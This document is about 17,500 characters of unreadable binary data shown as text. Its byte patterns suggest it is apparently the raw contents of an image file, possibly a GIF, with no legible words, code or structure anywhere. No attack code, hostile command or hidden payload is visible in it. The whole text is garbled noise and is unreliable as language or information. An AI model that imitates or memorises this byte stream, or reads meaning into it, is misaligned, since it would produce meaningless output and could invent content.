I�8��Gea&�	��4/�J� z�� �b� X�%Yp)�����1����&��!aHr���GkB\�ϰSg��Ց�^Ђ+x� J��D׆��-����	7b[-�@�����<��B���$�s[:�Fg��ĎZP�z�hc�#�:"���-o��N�B�$�D2�/%��A#�N��Ð�(v(�䣲0�Ш@UІ4p�5D�HA�tц8B���Hx��Kv���4X尽��Cؐ1��	8�_=qf�P�/ (B8�;,�.�H�<�W���Ѓ�8�<S�"���M�B��o0-���-��
W�GɴakXYe:�x�����0��d��-E��@�Nc�hGB�#�=��Г��_	-�@�9��.�DI\�j2�sG�RR6���7	H_����Xfd���ړ	��!g��YT��q ��D�Q�� !z8�w��R8
!��d��'�+K,%ڞe[u�\H�R:����c_Jۆhc$ �?z Q@�!�=C�Tܐ8�X�V��܅dC�P�@�)2��g�Yw!tX�(V���d��Ե�Z&�%i� �Q�@��Fq�T@�z�T�ې_9�j�]%�2���4$0(pCd ��⡏l�yd����W%���;�EC����!8��֞ �Ěլ��z�CqF	���f8� ��S?{2�q� ���,�c8Z�PC8hD'Z�����h�,�놠��H4z~��&�iP;����.|�H@g�fuC:giOc �бq��=�p���@��K %�~5H`�B�~�ν���Ѭ�(k�������B��k�7_�i�	̐63���ۢ���v"��E��ɟ�v�4�3O����w�CRn��vAq����f�u$<$x�'85k��x��p�	GS�Yf��p�����G��cˌ�Z��{mr�_��Z��A�Z摖��U��!:�=I���F���u�I�L����eљn��}��Χ�Qb�_
��W7`�@��-�G��#�E���=Y6v�1��[|�{o7��)V��$�qSMQ]Ƌw꺯�kP�O8�� d>�!QC�pF	B\u�GNofS�:��ϫ�����7�
�'6�A$�?&�@́�#p��Z��~z2�(I:&ãNIB������$�t��Qn�I��{�8ё�,v������ޓ޷C�q��� b\'�=yg�"}	�z<����${��!;��7�3 ����G8B=&�@	�@�<�@��<��w`:gB�A��yCA!�AD;A�0�a��2 
D	�AE˃��\�Y #���c��C¹{��bB(�Bb	����I?(���q��3�+�ג� ����
#!p�"���BW#�4�!1<C�/($þ���Ѿߓ²赴�C|�C���B4x��@;�=y��Y���K��ȃG
��{O��3:�:�'� !� � ,    � �  � ��3�ˈA\
��P�@5���"��ü���W�w�k"ЈB�������a%&L#��?��>��P�?	K���O�?��@�,�ώ�<E*UG����
4���W�F��A�Mہ��&<���6m ����D�%5R��9S�M���pC��~PD�%�S�H��G�b�歚��֩D�&�a뀷s���SWm��e+��n�&u��"��46���	��Og�%�RB��'�0�uBQ�dQ~���� Q��8� �^��X���E�yi����`���-�`�
<%ē
*�Pr2(�O�M �?.�#P�	��U1���Y'RMp֙y�-t�6�i��ķ}J��?7�(�8��� `B@
t� gDpF�%���0)+TY@&���
�D#��
�p�@a$�RB&Ju�B�)u�%��|�p D%��C�?��#\p�v�@�h��8���F��100�0��R�
���vZ��	�����VUU^'��F�ફ��1B��|�Ԍo	4��	e���p�¢J&P��p�
����0�4�X��c�R &	�C�,��6RQ�a�����y UN:􄃎@�4���������/������I����J�B簓J�lt	���@�(D���N+�5]� ��#��Pi�T-Iu�&���C���ƢE�F=��s � �?��O�޼�j>�ԣ�jj�c����Q�9xFrd�O�%$I�h�
+�~*���_B�h�-H*�SJ(�($�H�E�T��)%H��s� ��LB ��"���9��;�?���#l�#�Ed
g��D�e��Tي�#+D�U��/������k�B��<���R W��� T�KYd���s�=Dm��F�矰q>��(�ܱ
9iI.�[�O+]��EB�$B�K#���P��z��R�BR����( 1��&@�M  �&�3 `�=H��������G ��QO`f������|�`b�r��V`�� �4��1T��[[�G���!�����!� �U�����KDu�#�+�_��P�6`�
=x@&  � ��p�@�'�p��i�ˌr q�k0Tg�.\Cd:4GۤQ��	����"��< �d� D F��'BU���(\ ���-��*��"!d���M���ahW� r��M��ڗ���8$F�!����},@>�������>5�@��cn��ȶ�6��l\f�Gu؄
�$[Ti�a�p@����R h�ry�ᠹl��'�C>��7<g̭%���f,��GگJ2���N��iB�D�&
�Qi���,�H�&�+
�B�`8t�/�B3��'J��A'���@P}���	�kO�C�vQ��,v�'���kď���V�J�քp�dc�G^���,j�:&هt�S@p���JP�/H���l�O����f�h@�ч�6 mЅиMO��7>�d�JD�+"����J9��?̚:����*�[?u���l�D皪��#vĮwH4\����- ����Vb����"{T�4��le����A�@��Y��K>%�;���@T��`cn���Ȍ��Z0�_Mƾ| �c� �b�Q8X���Bs$�,�^=F�"8�A�����6�3����L&��4�!�	�a<Y?��� �9��
>�Cb���4�q_�&d�Ӵ�����g��lE���2�)!���0�!�,�A]��Ea#`��l�t9�S'��8��A�*�'m� �1����	����s�)>���1�Uז�Tz2X"��1��,@���ʤ�@�R��1'7!�� J8��
A �!
q1Ĵ��GŀP&�Z��U�x�<��!���)ź����	�j]�)Lh+u��O���m&��X�P��^����ǘ�\Q� �x�!=*�g@�u��:ǹ�&��T�_��5��lB'C��V@��8M�ZRF�aG�[���-2��5+�NJR�X8�)WN��(��Q'���ֆ�� �<#���Zߒ �Ё8��x���Z���QxB$+u�,���*���*��D.(]�m換� g5�˾*�k�hHӂE&��yHa�����W:��a�a�(�����G����)5Qgp����}�!��!�q B�j�lDvX�}#��L�)��V U�B$��;���	�/,B�hC~p�v�� �!`�+��EpF�t��8ƟWJ���z#Tb��
I��0�̴���	 ��� �>�D.N�4 �f4��=�0  	U��P� bl��`@�<��  �g^UGY�#�# �0mm�6#�L �z2U cG1�!$`u�[`M�t�H�����#	!Z )��w�v �PV �W& P��}�� 2 u~&��r���0m$c�CR�R6��	��Z��,0 kp/.�s.�*p�g��5
v� ė=�j��� �`�o8fW^����20��1Y��w&G*�H,Mg�Vh#��
��\��5 ;`����q 0�-��r Ǆ)qg�q(g�"���xڐ4���Y�.@��G�@�@ �G ЉP}�} ���"��y4149���g2hsJ:��%!:���!sAr0�"�B!�R�j8�0Ä��'Zhx�8�H��2�x^�%�b���`I�pwvK������ڲ%�����Z{us�� P;p
�  �߲xp	��r	 �B)
�5_��00�05�W��'Nhx��7R(��"rT�TPkPKV �*���"Ig��!) ���֏�<96*��b0F�n?�%u�x � 1�gJ��� ��@�&���0�@ �0��� Exzr�)�[����"��%�<��`�H)*�{���P
��)(�p!@��\7'y.  7`�� #�|�!�0j�X�� �� �Z�)A�-�r"w�	�P�X9�3�J����sP�@ ���|"E`$ �uFV�g ��Ȓ�U^pus�W�ٜ@�� z��	PPxk�`b, ^�f���W�5�������	�
� ��"P��Ǔ�@�iGo!�0 22q#C����`G%N���bbw�Q^��i�"� �H �QJ�%��U}� 7@d�N`� �Iv�!� 
z��� 	8'���r) �� �S;�Fʉ��P�"l�i��Z�Z~���3�{"x����p ���q�̥��Ҡ#�6����t`u�DA��!�� �Bo|���o/����f8G� �e���  3p�2��2p1T���:���g�^���/yB W%��h�4l��ސ������ M�x�
���w�J
�@
$�?P

�r���Ee�3� k�v�*e��r�ky�y�~0c���}�:�
c*���A��*�`+��� B�)9�"PX�[Ѓ�Nd�5�@�8��	�C:�@WP	b[	&[)�:�O8��G*����� 8[Yd���u<�k2a45'�pC;�i1����3p5`#��@�� k 
 yp���{���[k��֑8P=d�3�y����Pb,�*�*S(	�'�`l�g}������ʷ ���#0	�|�V 0�4�+B�D]��eP��!P;���
��Q~琺f��ԅsI	��)��в��+;��4�}��4��2�s���0�q*0����wT�����0΀�|G
��9�(�ak8�{�k�W0sЎpc#��+U
�3�cĻv��w�t~�^�3�K�G���q 4��W���DN�����P��1���s�+ዄ80�r<;c�(�dT5@	6�3  �3<LըBY��g��$P
�FH�wQ���! 0�<�P��'�A��+�l�� B�
�R�c�����hʔ�C��荢E'B��5��yL^}0�F�R��C�
�El��"
�Č����u$Ok "������z��D�bUPnʇ�O?��B�ۤ�U� f��	�2��@Ps�aϪ�P�[� ) ��0��� ��C �E��'=�֏[,� �,J�'pΐ��pB`E7}��}0�G3l��/�  �#(�x�VPnyxaL{2y��/'������N�/���S=�М���@kߛ��{=Ӯ�*#m�k�FJe	ٕ�5�����0j�=,�'IS�N�Ν��)�%tPP2YB�@��06l`=�4�
!�=�m�D���t��s1	oP�T�/�r�Y���8�c	��A�Ə�O:}#�(��� �h=�!�� ��Jڗ4GF3/{�*�@hT)Ph��.�4O( ,��>7���[��|�̅a+�Z�����h�5��h�܎!(������s=���=�,�V&I~	F��*�4VPB`�� C34)�C���%i4o�E� m����
���}9�%)[4�-	� � �P�����'��NcA#��ꎫ-`"N�tT��J P$��������F1	 , �|6�Fh��������@�zp`�BT����,<,g|,��H	3жM:�B��D�� 3.�M	!8��* JKm4˿�E%�k4U�N������^� T} ���>p�N��
��Z���E3 j:�r@ ��  �� cn�n����� � �,w�} �f$G9�W $* 0�S�<���T��}p�p^;���i� pƱ p1!�h�CG��G5����P�BE���/\���/N�ﲮ'�>���!u�pԞ��F$�|�T��<�	UhdF�w� 	� ~-@���QG��� �j�	G�*�p0��s x���% VP4�ϲ��ސ�pap�X���Ǡ�p,�{�8J充�<%�F(f��(��+<c-��PU��۽� o�P����*%=Y0����,P��<U*��� ;�4����הE�y\c���%f��5�Y���P�쓽����%Y�޽� �`$@qk��I�#�U,Γ$c!��Ϋj��W���<�B{L�;�C�KEpέ�ǅ�r K	A�=n�~`k�-�P?�Y�wf�� ��z ��7��>~	a�!�Ş;S5ME ���  � ���S�(6m��������?!V2�[x��C��,죢��>�T<�2!�tER�c�m0`�ؠAB��R2�|�2�����14�A	J��r�A��52�`1�+=t=x����a��Y�h��W$MÈq!�Ũ�%ƋE*=32��"W���`�?'u3&~�aR�!��)�%O�3����T�G��@˧�:����Ʉ)�́�Պ�˯&����W�7��-D�r�*wH����d�PH�"3�bp��a�b&"��ӝqS� A&),XB��TG��:�;p�@����
���#��`A8��
�<�*�X�!��l�+���8���,�g�	J�@;+� �>��0����2��	�{.<�"�#\.�̅	� �!�:X��h#fÉ(���6�"�D����D��ʫɇ.t�B3����&ʨF��L?��B��I\���>x�'���ǅ��B���A.I�I��<(�	ԡƆ6j���f(����z@�R�!�R�J]n�hI&�BC�d�'
ur��Iѫ�(4�M��+�b��R�B7BA��A���	8sH�J�����CX�,�h�xu)Vz덕%W���T�!Z j�;�s�2d��L<J�0�6�a颉��1�:֨C� 9��!���h�*9JH��� �=�]�u���cv�)�W4�Ղ��_��ȁINnYacųd��]H<O[3�`��X���j�OIB�&|�C�k��F�8���2������b��D�n���9��2�g�:��L��QՂ0�](lر�36��"���.�1_�C�D\ $��C�-�0�+]*����Bl�A/���k�wn2XXn����9��>�+&:�?&aC�&[k�=�)s���m.$��� B����!o �ĕ\Mꉔ������_�1r�X/MiR��� !]�C(r+�}C&$сL4�)�C�����t�9~;��2�?��P�����m,����
�S��\&fCCWZs)��L~�c����������l@��\�7�FB�2K��)! ��C�:u�K$QRE(z�C��:� 0�GZ��Ȁ=MԚ���5��D�:ħ�.p� .8D� ����]��U�f��-h�PB	K�Cq �M�8�)�"��~�ʃH��	A
]�8>d�@G
�c�0k��^֘U�Iep�9O�t�6��j��
W��c��C�
ؤ�4:���C$ 4�$�� p�
q�S�2.�� �|�Eژ�j�%����!<��@]����!O��!�L�H�� �2`�f��>��!&Q�5�WdRjj��X"���Z�#���\b!$A����`��p	�ˇ�)K9��������ϓ}H���n�p�� @4RC[�CP�C\�Q5��L�	Xe(8�C ��}��6�A�trjLV)I	�D2�Y��a�(ʃx��K�GQ���j�`q8�{"��/D���������jD &5H@4bك��r=�p�S8:dW��ψz=��&�B��
;�>~�d&k$#�/|���� j�j�
z��C"� D������A��O����A�A ]����� Jf�j�#�b�b>�P�y�A�L���V��w#p`%p�[!"�B����}�	��@D��u>��h�Y�Zq-���,�H��F.E�>���$l��`l�a@6�!x\��������ZQ��?>�;��o>d��������q��"sq�[�5�9r��Q�\�Q��
�P�l$���5D#��%�l�)w�1q��C�!�@�|u�7,�>�C�J�Ԁy�������`��H*��:R,�p�V��+J+<�!� 5�cy�K8���G8��^�����f���z��H���%H�7R� ����F�! �	���?\A�`�>�{���ak(���iCY�:[Rʇ�.Y�UҵWsG�DaP��tĆ���$XT��U��}�e�!؂�7�2b5�m������p�|��@���5�8���>��p���v}@�!��c��	�!�@��G��������~ѱ@�D��v\� ��� ��78""d�Ɇ�~h�&3��{Μթ�
�1��@%J��M��CH��l��k�?���G����J�	�����2�-�K/[E��@?�G�,]��C��q�W�h��� 2$��!1Z��?�����������"(�A3p`w������X���0��ྞ[B��C ,]>s�>�<�/�7D��d��껸��8 ��?!�fJ�Q[$�8y8�+�����9���Ѱ��櫿�@����Q�����>�h/��2L=�; m8�8�	����q�v��	qH�,�hȋԀ����h�Ȅt�04/�h��S�(�Vi���� ���A1[��9��
�x�\� H�8����� ��;�)-��)� �h��#i�*T�H�:8_Z	+�B��?b����q�L���l� +hQ1���	h�5@�2L a���K��q�K"+
,��8���}�*$���B���3��D�9�a��+�ėc�e;=������qr�+���9 K$ "��6pG@�fx���B�._��B�$��8Xg�����(��S����S6hT�q�j,*Ɉ���pP�oH�t8�s�������P)��5u��?�?+<��{��(�5H���38dl�T�����0�s�+��tx�lX 0�<�,7 p��<� ���*/��I�?�/�Ȅ��h �dt� �ӳ8Չ�Ԇɛ<�����c��s�9 �r��z-�z�dɒ���?��3����a���M���:���0��H�(H{<�Y [����XJ��;>�K��*3/�s������B#�S8GA��P��C8�����Ȁ�?(�p�����Lt�IIC�T���L�ȳձ
X��V��|Ÿ��\TG��E,�;050�h#�9�s&#)Ћ�C�s��XL����x a �x4�ԥd��ꄈ�����|�?1�K� �[�M�3�}���HD���s��0؂: �݄3Ր ����θ��O�G���`ʌ�{:K��D�,����8 ����2`��;6�[j��t���F�Q�_ȃD�}bP��DK# ��D�3H�Г��M6�T��sǇ�у ��L�̃Ⱥ0|18�;�}TC=Tm ��
�� ��%aӞs��tQ���} �B��$
#x�"��@�z�oP��PAR�; >8��<��p�)m���� �k�8��pc�8����D��DH�tm �eR� Rixi��� �[�qU W5p,�hx�m��l�4U=i�׃x�l�Dr �#�x���Vj�D��������W/x��Wi؀��X��}�`؀$X�d�=� �݀mU��W�=ٓŃA��w�s��`��=M$U�'i�ؐ�Yi�:$�v�38� TKD�g�՞�iH/`��Z��Z�M�$�Y�Ui`�x
��=���'([����]�n�ٲU�D8�=` �[��[XiX xWx��}@Y��3x�'����V  p �"�>��9��9A�ك0��\���݅�]�z�Z��'٫M` Hv��$���Zx�=x�D` 
���` �؅�H[�5۵E2i��D��]
��X`���Wi0�]؃z��Ӌ܈�قTڞ���^�5[����'��p iH���]`�0�݃`�=�^�܍�}��U�]0/�^�ޯ���p���m`
�]
V]����=H�H����T �= �� H�?�����`x]�]�[�����a��p��'H�����]� vH\�M��e߃X]�X��^�b$~��ܸ��p�>�������ֳ-aN��ԃ�Opa>?�p��a0��x�[�0Yf�'�[t���]�H[/d~]
H �/�_��W���wM�D��x�$؀�5`��^��%��5Yf xY����}x/�cÁha<.��@?5'`� {�׭W:�q]� X x a(���2���݀[�Z~[�M\�M� ���}�V�}�`�/t�ݯE�؅�MUp��>a	�Y/�Zv�d^��5����|(�o��f���v�^�]di���f��a
��+�4`�]�X^�������XbP�����]��Z�	������`�M�����}�H]�}�z]T#�؇���̓mf:dBjv���;�MLd�(��]�H���~�m��i/8�`���߇t�����&��-�WU.aM��}�Z�D��_rЁ=8j��1V�x�����Vwu�b2=m.jfg����U�!^�x�`R�e�urȳԽg*��`�}�Ё����[�d�N��ߝ��5ۦ-�' �lT��&�\���2�_=i�Vd��L�ƾ�h�iip�3��=��[X��uF�{�Z-.����y����鳖��f>ei ��]\~[�-��e��`��l��2�h�c��U	Xm^n��	=��z5k�.���ۓ�ߒ�]���ց$��� wb��iↀ`�]yN��]�l�e�&iv�����nxn�ɮl�ƸP�oPȇ��#9�._=c���
�Ϊ����Օ�- M���Ub�&���K����u밅~�H��ܣ>�Nj{��w�iEf�ýh�� �V�����Mo�J�l`qi��l� ��fj6Y��}���ı=`>�\��g=[�v�߭�`H^�^�_Yh&qߞ^\����`����>1=ڃȇ���t���	�.6�qOmihfvfiP�e�b��wE_i���݃(��[�>���Eꃈd`~b;�\{��]pg^���Ud�m���ЮW�˝��a�������,���WiiೇHS��i��-��c�.Y���5�إ�s��DxصbH�Ȗbr�~� vHi}����o.�[��`4����a��/�d� �μ��p8���POߦ��� Nj�o�8�x�^�#־dԾ�ۦ`���=`���e�������Ȇ�Vn\��Z�>j�rw^݈j*����xIK����HtH�'�8h� h�o�j\�߸0Y�F۸ҫ���Z�7���b�݃_&��@�������]c�o�j��>a�5^��u�>�[6�h�4h�I�̃�G�s��������: �&�����ؐm��}�ߗgtꍭW�?�ߕ٘���`�	�l�Ik(���:�������=Ҳi�&��' �hX�vJc����X��M���_�s�����ߚu�8kHa ��& P�jT�"�I���=
̖hE"i{�J$�bφ����@���l�6��a��Ă��+M�Gi^��P��d���&g#����`Ҵ��F���- �gQE���Rb���������m��ʜi����&L@|�Kfc�"��z�0���n���qi�L4Bi޴I��ҒT�(�6�k-bm�9�?:M�^ �'�p�1u�Q�eH��{8� �F���4фl�I�Bs%1��t��OT�8��%��@P4Y"�� B"�=Q�D���@"t�6�V6�#�9�^6�٤�~@��i ( A�8��a8�%�a~��W8l���1� ;o�+�9�9r������A*}L�i��+��Ҟ��`���P6�m����'Ng�W:R�`��m1�RKmq�-W��*[l����n�B�alq�^����:4<`��RDE:�}}I9,�&G�E�G�֔���mZA��6*�M�jEi�G�k4�@�H0���Īk�A��Eĺ�E\� ���-V��@/���W�A8�9�l���d��M���M=�Dzr6�t������mG�ڦ_��5PiI0�@M�Q�=��ڨ�$`�@qȺEJ/�4�q$�]���!2�"�O�ճ2������S|.CK�N�	m�}�?���3�CB���Pom��y8���O 88NC<4�Ce��x��tZ�;��8���Cz�@��n�4��@x'��h����z衳4ݘ�1����|ݐ�tC�Bz���+��NدD/=���`�f�*1D�(�lC��7> X����U��@�t��4�T�>i�� < ��!t�2��| A� ����a�0�����z��
�G'8&.�!�P�����
1��sP�r��
��!ZWR��D�����O4.�
��n�#����1�! m�S����w����������q� �ˑ���&f���E�T�l�9��A~��|�+d��~��\�b �G��i ��%��i"^��In��
JP��`ʞ��b����r�@�	����wA~�
�L8�c�7���>�"Ax9�eJ��)�>�3h�
6�@�*ps|)%7M	��U��1,���rH�
�b|��5�����эw���{�����i�|�^O|��*R���֗��r�r�E� ��"��>,���W�B�y��@RC`�2�4�3��Nnh�w1��Q�>D�[<�Z��9���
*�З�Т�XQ^�����6uH�Ns���*��u�-���C.D���������L1 �ڐW�s����S�������Xԣ���C	��2�%D`m�XB?��m���AE%�A����r Z/���\��M�j�}H�WU=[�qu��b��A(@
��Jk ��#f�)��7��e��	+��*䔊S<c �ǫW(���)����  ��pP.`�!���m��IO��ab ����1�G^��<��4�R�ȅ��4�狯��C^*��|[n8=�Z�vs����+K�u�
9x�U��Ø�O��4tt���^UG�2����;�P_����M0��SJW�HyA̠Ί7�AlEuje�����b*>�ȅ��@��y�z�MǢ�,��O.pxJ�#)k���I�
:nI�؉-���-/ES�� tA�?��Ӵ����T�)�2��}t�q�=+��J ���V�~�͢5.GL�6cS���ƃ�����>(S��><�7����>mi�cEbjE'�x��w$e!?��h�γj�`C�!r�z �h�s�� .����B�8�`-��iRiJ�nӇFU�����n���MCDlQQ��[���Z�!������$c�Cindb��	2h�(O��;� ����
�TyRqYFy����8(��:�0:�4�F({�7d�EI���Z�J��7x�| ���T�$T'��
s ��b�w�d,u��Q�!8 �9r�
2��0����>d�Z�Y&-s+�
�qW�j%��y�Q[�R�U�:-j� �yp��=�}� Þ���Q�h�X� �U4�;��q:l����w9:p~(�;��d��:(���r	��=Ğ��F���
��'%x����cy�=���!�Z���6�q=�� 
C97�*O�N���{�߾� �y����R���Di�I����b�;1V,�Vk��n �?`��=CC�A,��r�?�N���ZQQP�A P*�����p�G��Q�S�����_���(�j1��@H��]^��!��V��:��CBAq�8���޻]_�V���}rIC_A,�@H �^�C9�^S��@<�����8Ё���!�����#�TP5�Ё5N�_%X�M�q�?�@A�����^��Q�v�) '���� �?�A7���=j��I�,���PD�Ia��� �Z���8��픱�!S}W�q<Pda�Cŵ����F=`t���a�����!���XT��B������<�\B1����[ ������П�OHQ��L DN��]@�}`[5��zQ�_��;�MV�����}\���XI��@?��qC ��4�AŗE\Qϱ�֗4��	D�T����;���F=e�ş@����a�2�h�I5�dDqek���T��[��[���da,�B7pP���_�Q�[��kՙR�Zq�!��u-�b���b2�@L&��ì���Θi�b2�
Ixf�C.zE,�f�t�+E�H���b�_��T��Ui��!�C�����3x_4���!�g�`'�s6gq%�;lA?}	8��?؂�`�%� w�%L�C ���|I���I<l�h�{�C@  !� � ,    � �  � �	4�OYA�*���_����Ŋk�eAH"�
�:.�p�œ
��'!�F�\�0�o�j�x`�?<>��yFa��Y&]���ҧ^�oK=m��y���_O�Ҥ%�ac[ ��%�
3��&�>�	�䋝���K��²c���`���Ю���[�E���bK�X8wN��߾�PS4rij�X'T"���׊=�	�xAKA�"�\Ya������i<�/��h�̨T�G@ ! ���C�5�n��rH���?����P1�h�(eE\�P2K�jL�_	]'�M
�'�I����Nds�@� TI�,��T��&����~	�ZBj�a����ߌ�Ow�!�@�X��@�!�B�C�Z�]v��E�YEz�Qt��PK&�����8 W&�D8����`J���"
}�l�X9�-��gg���qN^D�R����c��Pv�Aۂh�QB#D�?`F�����b� �P	-���@�_
���tZ�G8�΂��р.(@Db�#c>���OX�$N�Ex:���T�G5�P������R-t�E�3&B�N� �S¢��e�[6�!��|��Q(M�PW�!�t�%ȼ�� �E��A(�{Qy�؆:o�)P\��{bs���(�1�9�%���6�@J%��fV�E��#��v�'�'�t�Q	r�(��?|�EqB7
��B�6�m=�(��7�9I���4T	"q����O_�����8��\�"4�F�����2_�]B||��O��m������F�'BM��5��
1A�r��4A	��O���@)$Nw���ğ�
E�@�#��_�Cm@m��	M�@}�~��@|Q:���O+�F>�(�v_W�+� \-n��I�G�E	*8���}#ts:j&DtD��>uBa@�03 *D� $���fYp@��@Meq��w�>,�L���O6���%$���8,���R��� ! ��<x��l�)D�x��'��#3��E�;�&�(O����!A��C��/Y'�Z[0P�3	��+bE>��i�28�@���FD��ь�Ԇ��?pA\� �8�A������ă
i�`ΨƊ�l2���@A��I�[ ��ӝs ��@gB�@� }�@6r�X�z��[DF��ڍ�>��VD6i�A���2Q�, ����L�4ׇ?�a=i ^�>I��U���n���@2uq����L`b>�����,i3�TH���0�`��THl1���C��"��h�e(C:0A	la��	10���"�KB��x��%�4�:��-��E�0��$���vD���،n�Q��c00X=4
��q!�BFШG�� �%�P�ҡu���J9�2�Ü	���#���{��q�
��G6�!t���#�.�u!��$�3�1/��d	�9Dg�pH��K*�c��
��F�C �DKȱ�
iC�� @8 ��5��@��dU���,�bg���h	�CB`��I	� I�Y��;��
B��x����LR!�܃<���H5�zH��фS=�q:�V*�mj~�֙�).`�$$�	��h C`�-a"q� $��̂����?@��ҕ��0����  hG�����m�x1~�$�P?JqBTq�&�C�� n@�<@�H�A8!�b�@^�H �	�@�;p-�� "������`�(�pNXNG�"?2
�j�h�z+��� *��Ġ[h `� E�`<���g�k��>5^�DP,���Ժ[y�` }H@�p�f i#k� "%Y��V����u�������Q:t<@7�����5D��Q��AD�(���rBl	`�"�0X�� ����H���i�B�r�7& �4 z�[No-�'�
!���B0��j;��l��>�`���(�:��������X�H�C@�����t#���H9B����yc'�H�.\���bфGN�`��K����*p�{�q��:�}���
Θ�N�&�aG� gBP�S��H�$D.)_�"p��u�G�P%��VG�R�h�9Qg�e@mVHVԡ5�)+��  0ۂp@���@H�gL���'Lp�\ �(�P4r~vI���9�c1)�n �K��y��ld�E��?�Zޜ�cX�x $�^/Z����S�9p"�o��;38Cl o��ypJ�Ip��.к�@Hv��}!��"��Rl"�7^~�x��W]��0��4�l�$�[@�#��k =�#�@U+%5W` #�\.�$����A
1`GDnJ��$�0)  #0��h�j+�#\�[��$�^�i� @(9Ql�8Q1��*� �@ 8@ ��f-ad�'9���)
�
�c@�W�b�V��G�����P�_��bbn(�;QV��P!������gV!�'lM��!���%7%&�1auQ�`�@	N��lX)B(��}�w���x�-P�#	�^q$�8�n�`�H^�8[1W���G
r~�-`'�� 5#/W�N�3s�H7�07�V��+t��P���[O�J�RnC ��F=�#@ $  8W)0���]Q�u3�Bz[���$@WP	��rp�b,�C�� 3�����:M�p���C��%�b:v1�FnH)`[�9a1g�+9�4��-�2��uqzQ"0{�A�' )�Q5@	��!�aB�#0�@�Q�3�eca(aHD�$  �;�([a�8I��v� �%	09A~7��AQ>��7�O	�[aH)� Y �hkK�HI@�w�&n� i����v��b��k�%C�x����Q�vF����05%�~�p_P��� 6���)�9�uE�!�XN	�V� `Y�_H��p30D#���)��(x+>�S���	�:ԕ	�_��i���G	_ 	WD��@԰{%�	[� }刃AAuB)9Z����T5lS0�2�T�>%:��ʃ2�1��{i��(��kP �K�@�5� ͠/X�8#EP�
1�'�k`�7d�߹�V \, v	 )���y04DEN1x�b�J����G
�iY�r��b�M5Ĺ�Ni	N� ��7� o���8#�����}`YC��y0�c,�W��v��J�:4���0	}���e5B  �7f�z@����w�4E�)���@:$%0*�	��jz�^�b@���[0�7flP��c�Q+a#B��h�6rZ���J�toV��0 Y��[������)C�.��$�J��ja0�� � �-�\v1 �K17�s��!p�S�6�0 �
��+1�z�� N��P+%��_j�Y�e�cV 5}�x�3�P:�S�l����x����k!?*pN������ 0��b&6R�3X�(�0�L�  �c�l�%[�7�"E+{#��N0\岄�`xV��3��P��e�x�>������f�cW`�l�nvB�c�� }õN`: z���!�¤SZ.t.p
?���g�Ń΃�E -�{���0`)!$�������L+�ѪQg��+�7�b3@:�HN� �t�:�A�3���˺\� =sSN����z�����֨��.  �a��f�6�]*poos��2:-�Y`���7�ˤNp�?e� ! ����0�#~�H?�׻���e��[��3���X� %Pe���) wg��tvN�3+N`g!�p7�QoV:��E��zp�;*=ԫ[+� ~k���3 e,%�fm� +���ĿM����<?�Sx�Y m3J왥��52�k �A�У��2�<ֻJ&��>�u�S�#0s`m@+K.���c�v�v1&!U���u\�}�-�w�:N��z�=Ȃ|N����E2�E�l�u���s����wYi���u��=��=p�m��LZ<oS?'D�	�W$\�L�	AX7����	�i�� �i���Es`��lo��p5�}P̦���87�\-l0��òq��,�s��� �0����7��H77Ŀ�ֳSP��(�<��H��[\�<݋Ǩ��-��<7~�[��w\0P�Zm�b�,@	7@��� =h��b��*Ca|������`HuC.$�t9��4�p��̺�<��2��j]. 	���@-- r�8�;
)�m�5��L	���\�<Ƞ!=Ayr��9	�=7=�N9	.=���H=7P5������H5t-u���!0@WpAP����I	m m�>����@	6�21V��W���~<���	�c��p�dE��H�L�����n�0Y��q�Qel0��R���;���p��!�KXmod�5pE_����v��Ch=��� s������5�����2W�62;�����gWF*$'�l@�	�� ���ӻ����-&�*^��}:}��M	}050	B��|-�:��b��m���w~��g�2��|E��"M	���C=WX}C�Yu:�
1AWT� 	.�lh��7��Ɵ� y@��En�t޵4�< ��0����&��%��W���ʦ�}!mHj�fZ�
A���vn	~�0������1��`z�Ǳm��?	1�-pɒ�!�Cc�0����55 Y��3~��FA~A����
N�	/ É�~C�?E	�P�~:�� ث���eM!��'!�1�]h�s����	ֆ�ߩ!	� ��� �qc	E�j0A���.�8���A��S  ����.	�an��[�����K*���\���Y�����_��q 	Ҩc��!��7��a����	�av�;f�(��k��u�A�Ng���'A�Y���r�ur_	�Y������� 	ĩ�5¬��U�.P���`�P��K��<L�����br�@�����u��|� 	P	A	�CZnE�g��� �KA�������.�DRC���.]��u�,ϠPdc�L�j/eY$����FozYH
��̔/џ {"'�n�pq�����7��
Ď��|�??�r �P�|=A2A��4�����Y���S'�?�	.���o~:0�����5��ѣ�BA�ӣB�[��Ȗmˏ�`J*��ȏ2��d"�B��%X8����l'nB�9v��BjWE+ӿ
�I�G'Ŀ��}�s#O�<%��D!��R<p�j�5 {İ����9k&D��ČbL�`�0�2���R���v�j���P�0<��@��N,��0����G��a֍n9����p
��7�?+_�$�g4i�/�(|�� R�����]a��2d���?��;pe(id�+���k�p�?(R�7n���\A�,�2O���H(�: ���
=�n�>����*m\�G�pZCh��p��l�A����«ԃ!

g���;��,dXhC�2�?�<� J��x�!�������IB�G���ꛏjȻ<����j㬫'��k.���16j������)��.$����λ �C�.?rD���,� �h�,�p���A��?"��AC��6���N��͜������C`��W����qJ!j�����c����A�T� +���I�A5�qt��P��8;!K?j7�8Z�"���SJu*!Q�F�P�V!�G��J���`A�80��<��!q�lH:��3g��a\��[����f:��;�B��s`�ԸD?�)!�W��N+���8!5�h!1�&Eh�`"�m�9�Y!�5B��BD�C��ę!�M���@�+�H!�{|�����Q�-k�'f�ae�t��9#`�g���jYӅ
	i[ؘ����I�`X[�� aj�����Щ���.!G�)zpb��
��5�XT�� MH�"e��N�˦��
"	�^�3?	�g���HE���h�l�)��@H���,!ب���!�����5����֍@�lA!hۈ ���FV�i����=D�H�9�Q,��.!F�ާ�,��k_�3�N4r�ƌ�#s�@a<�my�b+ZR"E��IGs  1�y�w���N!	IPkR!)�R<�-��
t2@3�IpY�?����%<�C��qF�1��X�Q & ���o���(�l!�؇��@�]
��F�@�IX*s���A��*.�G��XA��c����7he�t� bb��B�Ȑ-d�X���5 � 	�C
%����_	��&A�P!`����|!xY ;�)� @��6 ~�̉Z�0#,d�K~V��$0�� I[f�iB�3�ʅ��N���@.āQS2d!����pO���kE�Ԧ��4o
q�°u���C��ո>E�d�c�@���(�t�U���i�(SBBR�?��s#��94��g�C/�đÍ� r���1g�75� Y%<�!B�C���n�j[ݚ0�L��CV�ѷ浭�)T�W�V�K�2��5��elc�	��C����le�	��U#�#��,;���&!���a�I,�"�-c���*�!���GX��Ɂ���G��6r�!�2O�62��6��kNj�\�\	��r�'	�O�e�$�
